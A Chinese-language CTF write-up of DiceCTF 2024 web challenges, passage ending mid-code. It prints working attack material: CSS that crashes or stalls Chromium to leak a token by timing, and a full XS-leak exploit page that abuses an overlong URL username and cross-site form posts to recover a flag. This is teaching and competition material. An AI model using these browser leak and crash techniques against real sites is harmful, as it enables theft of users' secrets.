相比於去年跟前年,今年的 web 題難度有顯著降低了不少,變得更平易近人了,靠著隊友的努力拿下了第一名,而 web 題也只剩一題沒解出來。
這次我基本上只解了簡單的 funnylogin 跟難的 safestlist,其他都是隊友解開的,還有另一題 another-csp 有看了一下,因此這篇只會記我有看過的以及比較難的題目。
如果想看其他題,可以參考其他人的 writeup:
官方提供的所有題目原始碼:https://github.com/dicegang/dicectf-quals-2024-challenges
關鍵字列表:
- crash chromium
- slower css style
- xsleak
- URL length limit
- service worker
- background fetch
- connection pool + css injection
- iframe width + css inection
web/another-csp (16 solves)
這題的程式碼滿簡單的,簡化過後如下:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>another-csp</title>
  <meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'unsafe-inline'; style-src 'unsafe-inline'">
</head>
<body>
  <iframe id="sandbox" name="sandbox" sandbox></iframe>
</body>
<script>
  document.getElementById('form').onsubmit = e => {
    e.preventDefault();
    const code = document.getElementById('code').value;
    const token = localStorage.getItem('token') ?? '0'.repeat(6);
    const content = `<h1 data-token="${token}">${token}</h1>${code}`;
    document.getElementById('sandbox').srcdoc = content;
  }
</script>
</html>
你可以插入任意程式碼到 iframe 裡面,目標是偷到相同網頁下的 token。
而重點是 iframe 的 sandbox 全開,CSP 也封鎖得很死。從這兩個線索中,可以得出限制是:
defeault-src 'none',所以禁止引入任何外部資源sandbox,因此不能執行任何 JavaScript,也無法透過 meta 重新導向
少了 JavaScript 以後,就少很多攻擊面了,因此只能從 HTML 與 CSS 下手。這一題的 CSS 有開 unsafe-inline,所以是可以加上 CSS 的。
不過無論如何,看起來都沒辦法對外發送 request,因此要嘛是找到 bypass(例如說 dns prefetch,但這題應該也不適用),要嘛就是要搭配題目的其他部分。
這一題的 bot 的運作方式不太一樣:
import { createServer } from 'http';
import { readFileSync } from 'fs';
import { spawn } from 'child_process'
import { randomInt } from 'crypto';

const sleep = timeout => new Promise(resolve => setTimeout(resolve, timeout));
const wait = child => new Promise(resolve => child.on('exit', resolve));
const index = readFileSync('index.html', 'utf-8');

let token = randomInt(2 ** 24).toString(16).padStart(6, '0');
let browserOpen = false;

const visit = async code => {
  browserOpen = true;
  const proc = spawn('node', ['visit.js', token, code], { detached: true });

  await Promise.race([
    wait(proc),
    sleep(10000)
  ]);

  if (proc.exitCode === null) {
    process.kill(-proc.pid);
  }
  browserOpen = false;
}

createServer(async (req, res) => {
  const url = new URL(req.url, 'http://localhost/');
  if (url.pathname === '/') {
    return res.end(index);
  } else if (url.pathname === '/bot') {
    if (browserOpen) return res.end('already open!');
    const code = url.searchParams.get('code');
    if (!code || code.length > 1000) return res.end('no');
    visit(code);
    return res.end('visiting');
  } else if (url.pathname === '/flag') {
    if (url.searchParams.get('token') !== token) {
      res.end('wrong');
      await sleep(1000);
      process.exit(0);
    }
    return res.end(process.env.FLAG ?? 'dice{flag}');
  }
  return res.end();
}).listen(8080);
如果 browserOpen 的話,可以從 response 中得知。因此看到題目後我就有個想法,如果讓 Chromium crash 會發生什麼事?是不是可以透過這個方式來 leak 出 token?
舉例來說,假如我們寫一條 CSS 是 h1[data-token^="0"] { /*crash*/ },來讓 Chromium crash,那或許就可以加快或是拖慢 bot 執行的時間,進而得知這個 selector 是否符合。
後來是隊友從 Chromium issues 中找到了讓 Chromium crash 的方式:
<style>
  h1[data-token^="a"] {
    --c1: color-mix(in srgb, blue 50%, red);
    --c2: srgb(from var(--c1) r g b);
    background-color: var(--c2);
  }
</style>
在賽後討論中也看到 Discord 內有人貼了 payload,讓網頁載入變得超級慢,也可以達到類似的效果,這是 @Trixter 貼的:
<style>
  html:has([data-token^="a"]) {
      --a: url(/?1),url(/?1),url(/?1),url(/?1),url(/?1);
      --b: var(--a),var(--a),var(--a),var(--a),var(--a);
      --c: var(--b),var(--b),var(--b),var(--b),var(--b);
      --d: var(--c),var(--c),var(--c),var(--c),var(--c);
      --e: var(--d),var(--d),var(--d),var(--d),var(--d);
      --f: var(--e),var(--e),var(--e),var(--e),var(--e);
  }
</style>
<style>
  *{
    background-image: var(--f)
  }
</style>
有點像是 Billion laughs attack 那樣,透過不斷重複構造出一個超大 payload,就可以拖慢速度。
拖慢速度以後就可以用剛剛講過的方式去測量網頁載入所需要的時間,因為超過 10 秒的話會直接 timeout,藉由這點來 leak 出 flag。
web/safestlist (2 solves)
這題是修改自之前我有解過的一個題目:SekaiCTF 2022 筆記與 concurrent limit,我簡單描述一下修改後的版本。
這個題目是一個經典的 note app,你可以建立新的 note,但問題是 note 內容會先經過 DOMPurify.sanitize,所以沒辦法 XSS。而 CSP 的部分是 default-src 'self',只能往題目的 origin 發送請求。
也就是說,你沒辦法把請求往外傳。
除了建立 note 以外,還可以刪除 note,是用 note 的 index 來刪的。
而這題的核心是這一段建立 note 的程式碼:
fastify.post("/create", (req, reply) => {
    const { text } = req.body;
    if (!text || typeof text !== "string") {
        return reply.type("text/html").send("Missing text");
    }

    const userNotes = notes.get(req.cookies.id) ?? [];
    const totalLen = userNotes.reduce((prev, curr) => prev + curr.length, 0);

    const newLen = totalLen + text.length;
    if (newLen > 16384) {
        return reply.redirect(`/?message=Cannot add, please delete some notes first (${newLen} > 16384 chars)`);
    }

    userNotes.push(text);
    userNotes.sort();
    notes.set(req.cookies.id, userNotes);

    reply.redirect("/?message=Note added successfully");
});
注意那個 userNotes.sort();,會根據 note 的內容進行排序。flag 的格式是 dice{[a-z]+},利用這個排序功能,可以得出一個簡單的策略。
假設 flag 是 dice{c},而我們先建立了一個 dice{a 的 note,建立完以後去刪除第一個 note,這時候 dice{a 會被刪掉,留下 flag dice{c}。
若是我們先建立了 dice{d 的 note,再去刪除第一個,就換成 dice{c} 被刪掉,留下剛剛建立的 dice{d。
換句話說,建立 note 以後再刪除第一個 note,根據排序的不同,留下來的 note 也不同。
如果我可以知道最後留下來的 note 是什麼,就能反過來推測出 flag 的順序。如果留下來的是我建立的 note,代表 flag 一定排在前面,字典序也在前面。
因此這題的重點就是,該怎麼知道留下來的 note 是哪一個?
根據去年的解法,我一開始的想法一樣是讓 server side busy。Node.js 是 single thread,所以在處理完一個請求之前,是沒辦法接收其他請求的(非同步則是另外一回事)。
所以我的想法是建立一個 note,裡面有一堆 <img src=/?{random_number}>,在字數限制內大概可以發送 700~1000 個請求左右,藉由發一堆請求給 server,讓 server 變得忙碌。
這題還有另一點不同,那就是 bot:
const visit = async (url) => {
    // clear all data
    await fsp.rm(tmpDir, { recursive: true, force: true });

    let browser;
    try {
        browser = await launchBrowser();
        let page = await browser.newPage();

        // set flag
        await page.goto("http://localhost:3000", { timeout: 7500, waitUntil: "networkidle2" });
        await sleep(2000);
        await page.evaluate((flag) => {
            document.querySelector("input[type=text]").value = flag;
            document.querySelector("form[action='/create']").submit();
        }, FLAG);
        await page.waitForNavigation({ waitUntil: "networkidle2" });

        // restart browser, which should close all windows
        await browser.close();
        browser = await launchBrowser();
        page = await browser.newPage();

        // go to the submitted site
        await page.goto(url, { timeout: 7500, waitUntil: "networkidle2" })

        // restart browser, which should close all windows
        await browser.close();
        browser = await launchBrowser();
        page = await browser.newPage();

        // check on notes now that all other windows are closed
        await page.goto("http://localhost:3000", { timeout: 7500, waitUntil: "networkidle2" });
        await sleep(8000);
        await page.evaluate(() => {
            document.querySelector("form[action='/view']").submit();
        });
        await page.waitForNavigation({ waitUntil: "networkidle2" });
        await browser.close();
        browser = null;
    } catch (err) {
        console.log(err);
    } finally {
        if (browser) await browser.close();
    }
};
在訪問完我們提供的 URL 以後,bot 才去訪問 /view 頁面,因此這次我們沒辦法從瀏覽器上面去衡量時間,而是要從自己 local 去測量。如果前面講的想法沒錯,照理來說在我們 local 也可以測量出時間,server response time 會變慢。
但嘗試了大概三四個小時以後,發現行不通。
理由大概有兩點,第一點是 server 的處理速度太快,我測了一下發送 500 個請求給 localhost,大概 400ms 就處理完了,第二點是時間區間很難抓,很難掌握到「bot 訪問 /view」的那段時間。
總之呢,試了很久都沒辦法得到一個穩定的辦法,只好先放棄了。
而此時我把注意力轉移到了新增 note 時的這一段:
const newLen = totalLen + text.length;
if (newLen > 16384) {
    // case 1
    return reply.redirect(`/?message=Cannot add, please delete some notes first (${newLen} > 16384 chars)`);
}

userNotes.push(text);
userNotes.sort();
notes.set(req.cookies.id, userNotes);

// case2
reply.redirect("/?message=Note added successfully");
如果筆記長度超出 16384,會重新導向到 /?message=Cannot add, please delete some notes first,反之則導向至 /?message=Note added successfully,換言之,如果可以偵測出導向到的是哪一個,一樣可以利用類似的手法 leak 出 flag。
我有個想法是猜測瀏覽器對於網址長度應該會有限制,可以試著構造出一個超長的網址,導向到 /?message=Cannot add, please delete some notes first 時會超過限制,而導向到 /?message=Note added successfully 時則不會。
但問題是這邊我們沒辦法控制 path 的長度,那該怎麼讓網址變長?
我試了一下 username,例如說:http://${'a'.repeat(1000000)}}:pwd@localhost:3000,發現居然成功了!
細節可以看底下這個 PoC:
<!DOCTYPE html>
<html>
<body>
  <form id=f  method="POST" target="winForm">
    <input id=inp name="text" value="">
  </form>

  <script>
    fetch('/hang')
    win = window.open('about:blank', 'winForm')
    const TARGET = 'http://'+ 'a'.repeat(2097050)  + ':def@localhost:3000'
    f.action = TARGET + '/create'

    inp.value = 'a'.repeat(2)
    f.submit()

    let count = 0
    setInterval(() => {
      fetch('/timeout'+count)
      count++
      try {
        let r = win.location.href
        fetch('/?r=' + r)
      } catch(err) {
        fetch('/err')
      }
    }, 500)

  </script>

</body>

</html>
當我建立長度只有 2 的 note 時,網址在限制之內,因此正常開啟新的頁面,去拿 win.location.href 會觸發 cross-origin 的錯誤。

但如果是建立長度 20000 的 note 時,重新導向的頁面網址太長,所以觸發錯誤,導致新開的頁面變成了 about:blank,不會觸發錯誤。

因此,確實可以靠著網址長度這一點,得知 note 到底有沒有建立成功。
最後的 exploit 如下:
<!DOCTYPE html>
<html>
<body>
  <form id=f  method="POST" target="winForm">
    <input id=inp name="text" value="">
  </form>

  <form id=f_delete action="http://localhost:3000/remove" method="POST" target="_blank">
    <input name="index" value="0">
  </form>

  <form id=f_create action="http://localhost:3000/create" method="POST" target="_blank">
    <input id=inp2 name="text" value="">
  </form>

  <script>
    const sleep = ms => new Promise(r => setTimeout(r, ms))
    fetch('/hang')
    win = window.open('about:blank', 'winForm')

    f.action = 'http://'+ 'a'.repeat(2097050)  + ':def@localhost:3000' + '/create'

    let count = 0
    setInterval(() => {
      fetch('/ping_' + count)
      count++
    }, 100)

    // abcdefghijklmnopqrstuvwxyz
    async function main() {
      // step1. create note
      let testPayload = 'dice{xs'
      fetch('/step_1_start')
      inp2.value = testPayload + 'z'.repeat(10000)
      f_create.submit()
      await sleep(500)
      fetch('/step_1_end')

      // step2. delete first note
      fetch('/step_2_start')
      f_delete.submit()
      await sleep(500)
      fetch('/step_2_end')

      // step3. leak
      fetch('/step_3_start')
      inp.value = 'a'.repeat(10000)
      f.submit()
      fetch('/step_3_end')

      let count = 0
      setInterval(() => {
        fetch('/timeout'+count)
        count++
        try {
          let r = win.location.href
          fetch('/?r=' + r)
        } catch(err) {
          fetch('/err')
        }

        // err: payload is before flag
        // dice{azzz
        // dice{flag}

        // about:blank, payload is after flag
        // dice{flag}
        // dice{fzzzz}
      }, 200)
    }

    main()

  </script>

</body>

</html>
每 submit 一次,就能知道 flag 的順序在某個字元前面還後面,運用 binary search 的話,大約 submit 6 次可以知道結果,一次要等 30 秒,總共需要 3 分鐘,因為懶得自動化所以我就手動慢慢 leak 了。
大概花了 40 分鐘左右拿到 flag,不過這其實是 unintended 就是了。
預期解
筆記一下 strellic 在 Discord 裡面貼的預期解法,用到了 background fetch API:
- install service worker and use background fetch api
- this essentially causes the browser to make a download, but this download is special since it resumes on browser start
- lax + post csrf a lot of img tags to purify.js, with a prefix that gets sorted against the flag (see safelist writeup for more details)
- delete the first post
- if your post was sorted first, it would be deleted
- if it was sorted last, it would not be deleted
- when the browser bot checks /view, the browser will take longer to load the page if there are a lot of img tags
- if it takes longer to load the page, the browser lasts longer and closes later
- when it closes, the background fetch download stops
- so, by timing how long your background fetch stays connected to your server, you can leak the outcome of the sort, and the flag
web/burnbin (1 solve)
先講一下,這題我沒解開也沒時間看,底下是參考作者的解答寫的。
這題的類型也是類似於經典的 note app,可以註冊一個新的帳號並且建立 note,建立的時候可以上傳一張圖片。
先來看一下 bot 的部分:
const puppeteer = require("puppeteer");
const crypto = require("crypto");

const sleep = (ms) => new Promise(r => setTimeout(r, ms));

const visit = async (url) => {
    const user = crypto.randomBytes(16).toString("hex");
    const pass = crypto.randomBytes(32).toString("hex");
    let browser;
    try {
        browser = await puppeteer.launch({
            headless: "new",
            pipe: true,
            args: [
                "--no-sandbox",
                "--disable-setuid-sandbox",
                "--js-flags=--noexpose_wasm,--jitless",
            ],
            dumpio: true
        });

        const context = await browser.createIncognitoBrowserContext();

        const page = await context.newPage();
        await page.goto("http://localhost:3000/register", { timeout: 5000, waitUntil: 'domcontentloaded' });

        // create new account
        await page.waitForSelector("button[type=submit]");
        await page.type("input[placeholder='Username']", user);
